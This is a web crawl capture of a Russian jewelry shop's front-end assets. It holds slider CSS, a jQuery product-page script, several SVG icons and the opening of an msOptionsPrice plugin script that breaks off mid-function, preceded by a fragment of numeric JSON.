,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/js/slick/slick-my.css
body_size: 372
content:
.slider .slick-arrow {
    position: absolute;
    width: 30px;
    height: 50px;
    z-index: 3;
    top: 50%;
    cursor: pointer;
}

.slider .slick-arrow:after {
    position: absolute;
    content: '';
    width: 36px;
    height: 36px;
    border-left: 3px solid;
    border-top: 3px solid;
    border-color: #505050;
    opacity: .1;
    transition: .5s;
    margin-top: 6px;
}

.slider .slick-arrow{
    transform: translateY(-50%);
}

.slider.big .slick-arrow{
    margin-top: 22px;
}

.slider.big .slick-arrow:after{
    opacity: 0;
}

.slider:hover .slick-arrow:after {
    opacity: 1;
    transition: .5s;
}

.slider .slick-arrow:hover:after {
    border-color: #b99b6d;
}

.slider .prev {
    left: 30px;
}

.slider.big .prev{
    left: 10%;
}

.slider .prev:after{
    transform: rotate(-45deg);
    margin-left: 8px;
}

.slider .next {
    right: 30px;
}

.slider.big .next{
    right: 10%;
}

.slider .next:after{
    transform: rotate(135deg);
    margin-left: -17px;
}

.slick-slide img {
    width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/product.js?v=696c772511269
body_size: 703
content:
$(document).ready(function () {

    $('.slider-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        speed: 500,
        cssEase: 'linear',
        arrows: true,
        infinite: false,
        asNavFor: '.slider-nav',
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>'
    });
    $('.slider-nav').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: '.slider-for',
        focusOnSelect: true,
        dots: false,
        arrows: false,
        vertical: true,
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    vertical: false
                }
            },
            {
                breakpoint: 640,
                settings: {
                    vertical: true
                }
            },
            {
                breakpoint: 400,
                settings: {
                    vertical: false
                }
            }
        ]
    });

    $('.similar ul').slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        dots: false,
        arrows: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    slidesToShow: 5
                }
            },
            {
                breakpoint: 850,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 700,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2
                }
            }
        ]
    });
    
    
    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        }); 
    });
    
    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });
    
    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/tg.svg
body_size: 1645
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0,0,256,256" width="24px" height="24px" fill-rule="nonzero"><g fill-opacity="0" fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,256v-256h256v256z" id="bgRectangle"></path></g><g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(5.12,5.12)"><path d="M44.37695,5.98633c-0.48705,0.02137 -0.96114,0.15692 -1.38867,0.32813c-0.42317,0.17006 -2.8594,1.20989 -6.45703,2.74805c-3.59763,1.53816 -8.27429,3.54117 -12.91016,5.52734c-9.27174,3.97235 -18.38281,7.88086 -18.38281,7.88086l0.06641,-0.02539c0,0 -0.5499,0.18381 -1.10742,0.57227c-0.27876,0.19423 -0.57866,0.44498 -0.82422,0.81055c-0.24556,0.36557 -0.42507,0.88366 -0.35742,1.43164c0.23762,1.92475 2.23242,2.4707 2.23242,2.4707l0.00781,0.00391l8.90234,3.04688c0.22697,0.75718 2.70012,9.01167 3.24414,10.75977c0.30045,0.96647 0.58167,1.52398 0.875,1.9043c0.14679,0.19032 0.30062,0.3376 0.4707,0.44531c0.06758,0.04279 0.13865,0.0749 0.20898,0.10352c0.0015,0.00066 0.00241,-0.00066 0.00391,0c0.00864,0.00381 0.01677,0.00415 0.02539,0.00781l-0.02344,-0.00586c0.01634,0.0066 0.03247,0.01771 0.04883,0.02344c0.03174,0.01112 0.05119,0.01074 0.0918,0.01953c1.01954,0.35598 1.86328,-0.30469 1.86328,-0.30469l0.03516,-0.02734l5.46875,-5.07227l8.875,6.91992l0.11133,0.05078c1.55345,0.68975 2.95832,0.30493 3.73633,-0.32812c0.77801,-0.63306 1.08398,-1.44922 1.08398,-1.44922l0.0332,-0.08594l6.52148,-33.99023c0.16687,-0.76044 0.19058,-1.41775 0.0332,-2.01172c-0.15738,-0.59397 -0.53974,-1.1103 -1.01953,-1.39648c-0.47979,-0.28619 -0.9817,-0.37879 -1.46875,-0.35742zM44.42969,8.01953c0.1978,-0.00916 0.34441,0.01345 0.39062,0.04102c0.04621,0.02756 0.06696,0.02394 0.11133,0.19141c0.04437,0.16747 0.0684,0.52021 -0.05273,1.07227l-0.00391,0.01172l-6.48437,33.79297c-0.01535,0.03402 -0.15047,0.34662 -0.45898,0.59766c-0.31473,0.25609 -0.66477,0.45599 -1.59375,0.06641l-9.70508,-7.56836l-0.27344,-0.21484l-0.00586,0.00586l-2.90234,-2.17773l16.31055,-19.18945c0.25603,-0.30045 0.31139,-0.72339 0.1413,-1.0796c-0.17009,-0.35622 -0.5338,-0.57906 -0.92841,-0.56883c-0.18875,0.0049 -0.37226,0.06314 -0.5293,0.16797l-23.60156,15.73438l-8.91602,-3.05273c0,0 -0.88536,-0.49268 -0.92773,-0.83594c-0.00235,-0.01902 -0.0128,-0.0018 0.0332,-0.07031c0.04601,-0.06849 0.16165,-0.18413 0.30664,-0.28516c0.28998,-0.20204 0.62109,-0.32422 0.62109,-0.32422l0.0332,-0.01172l0.0332,-0.01367c0,0 9.11155,-3.90871 18.38281,-7.88086c4.63563,-1.98607 9.31146,-3.98761 12.9082,-5.52539c3.59582,-1.53738 6.19406,-2.64398 6.41406,-2.73242c0.25046,-0.1003 0.49946,-0.14123 0.69727,-0.15039zM33.61328,18.79297l-12.36914,14.55273l-0.00586,0.00586c-0.01931,0.02325 -0.03756,0.04736 -0.05469,0.07227c-0.01962,0.02706 -0.03787,0.05509 -0.05469,0.08398c-0.06949,0.11795 -0.11403,0.24891 -0.13086,0.38477c-0.00001,0.0026 -0.00001,0.00521 0,0.00781l-1.61133,7.24609c-0.02679,-0.07829 -0.04555,-0.10693 -0.07422,-0.19922v-0.00195c-0.51179,-1.64446 -2.84514,-9.42921 -3.16797,-10.50586zM22.64063,35.73047l2.22266,1.66797l-3.26562,3.02734z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/img/pay/dolyame_white.svg
body_size: 958
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="6656" height="1024" viewBox="0 0 6656 1024">
<title></title>
<g id="icomoon-ignore">
</g>
<path fill="#fff" d="M5368.474 488.786l-253.862-287.424h-148.416v665.486h154.957v-424.593l231.77 251.556h28.646l227.776-251.556v424.593h154.957v-665.486h-148.416l-247.411 287.424z"></path>
<path fill="#fff" d="M6502.618 201.362l-384.077 432.541v-432.541h-154.957v665.486h141.965l384.077-432.543v432.543h154.957v-665.486h-141.965z"></path>
<path fill="#fff" d="M4131.533 444.872c0 105.955 56.909 189.42 144.243 224.415l-163.776 197.562h189.67l148.979-179.725h161.216v179.725h154.944v-665.486h-394.496c-147.085 0-240.781 102.464-240.781 243.51zM4611.955 347.933v196.786h-210.906c-70.362 0-108.109-39.939-108.109-98.49s39.066-98.491 108.109-98.491l210.906 0.195z"></path>
<path fill="#fff" d="M3411.443 334.459c-9.485 228.873-56.896 376.608-149.734 376.608h-23.245v159.756l24.755 1.357c186.15 10.566 289.050-155.781 305.933-519.108h244.851v513.777h154.675v-665.486h-552.026l-5.21 133.097z"></path>
<path fill="#fff" d="M2828.096 192.063c-209.574 0-360.358 147.735-360.358 342.001 0 200.955 164.058 343.455 360.358 343.455 204.454 0 363.302-150.449 363.302-343.455s-158.848-342.001-363.302-342.001zM2828.096 717.763c-118.451 0-199.142-78.52-199.142-183.699 0-107.796 80.794-184.184 199.142-184.184s201.805 79.878 201.805 184.184c0 104.307-84.595 183.699-201.805 183.699z"></path>
<path fill="#fff" d="M2303.347 202.633h-546.893l-5.222 133.097c-7.77 191.745-56.896 374.088-149.734 376.705l-42.957 1.358v310.204h156.275v-157.041h542.912v157.041h157.619v-311.562h-112v-509.802zM2148.39 712.435h-330.675c55.949-86.469 85.914-211.617 91.136-357.996h239.539v357.996z"></path>
<path fill="#fff" d="M1202.086 51.195h-150.262v819.2h150.262v-819.2z"></path>
<path fill="#fff" d="M851.478 102.402h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M500.869 153.597h-150.26v819.2h150.26v-819.2z"></path>
<path fill="#fff" d="M150.26 204.805h-150.26v819.2h150.26v-819.2z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/js/web/default.js?v=412895b7
body_size: 6317
content:
/* 2.4.6 */
(function (window, document, $, msOptionsPriceConfig) {
    var msOptionsPrice = msOptionsPrice || {};


    msOptionsPrice.options = {
        errorClass: "error",
        errorElement: "span",
        showSpinner: true,
    };


    msOptionsPrice.setup = function () {
        msOptionsPrice.$doc = $(document);
        msOptionsPrice.$body = $('body');
        msOptionsPrice.$spinner = null;

        msOptionsPrice.Product.parent = '#msProduct';
        msOptionsPrice.Product.form = '.ms2_form.msoptionsprice-product';
        msOptionsPrice.Product.modification = '.ms2_form.msoptionsprice-modification';
        msOptionsPrice.Product.cost = '.msoptionsprice-cost';
        msOptionsPrice.Product.old_cost = '.msoptionsprice-old-cost';
        msOptionsPrice.Product.price = '.msoptionsprice-old-price';
        msOptionsPrice.Product.mass = '.msoptionsprice-mass';
        msOptionsPrice.Product.article = '.msoptionsprice-article';
        msOptionsPrice.Product.weight = '.msoptionsprice-weight';
        msOptionsPrice.Product.count = '.msoptionsprice-count';
        msOptionsPrice.Product.name = '.msoptionsprice-name';
        msOptionsPrice.Product.msbonus = '.msoptionsprice-msbonus';

        msOptionsPrice.Product.gallery = '.msoptionsprice-gallery';
        msOptionsPrice.Product.fotorama = '.fotorama';
        msOptionsPrice.Product.image = '.msoptionsprice-image';
        msOptionsPrice.Product.prefix = '.msoptionsprice-';

        msOptionsPrice.exclude = {};

        msOptionsPrice.exclude.fieldNames = ['count'];
        msOptionsPrice.exclude.fieldClasess = ['msal_input'];

        msOptionsPrice.Product.msal_price = '#msal_price_original';

        msOptionsPrice.Product.inputParent = '.input-parent';
        msOptionsPrice.timeout = 300;
    };


    msOptionsPrice.initialize = function () {
        msOptionsPrice.setup();
        msOptionsPrice.miniShop2.initialize();

        /* get modification on change options */
        msOptionsPrice.$doc.on('change', msOptionsPrice.Product.form, function (e) {

            if (msOptionsPrice.Tools.inArray(e.target.name, msOptionsPrice.exclude.fieldNames)) {
                console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');

                return false;
            }

            for (i in msOptionsPrice.exclude.fieldClasess) {
                if (!msOptionsPrice.exclude.fieldClasess.hasOwnProperty(i)) {
                    continue;
                }

                var cls = msOptionsPrice.exclude.fieldClasess[i];
                if ($(e.target).hasClass(cls)) {

                    console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');
                    return false;
                }
            }

            msOptionsPrice.Product.processOptions(this);

            setTimeout((function () {
                msOptionsPrice.Product.action('modification/get', this);
            }.bind(this)), msOptionsPrice.timeout);

            e.preventDefault();
            return false;
        });

        /* get modification on document ready */
        msOptionsPrice.$doc.ready(function () {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on change image */
        msOptionsPrice.$doc.on('fotorama:show', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {
            var item, form;

            item = fotorama.activeFrame;
            if (extra.user && item.rid && item.iid) {

               // form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                form = $(e.target).closest(msOptionsPrice.Product.form);
                if (!form.length) {
